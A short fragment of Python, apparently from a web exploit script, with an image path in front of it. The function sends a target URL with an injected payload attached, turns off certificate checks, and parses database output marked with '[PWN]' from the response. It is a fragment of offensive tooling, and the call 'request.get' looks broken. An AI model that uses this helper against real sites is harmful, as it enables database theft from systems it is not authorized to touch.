 def extractDBinfos(myTarget=None,myPayload=None):
"""
Extract information from database
Args:
- target+payload (String)
Returns:
- payload result (String)
"""
result = ""
encoded_request = myTarget+myPayload
exploit_req = request.get(encoded_request,verify=False)
if '[PWN]' in str(exploit_req.content):
result = str(exploit_req.content).split('[PWN]')[1]
else:
result="Maybe no more information ?"
return result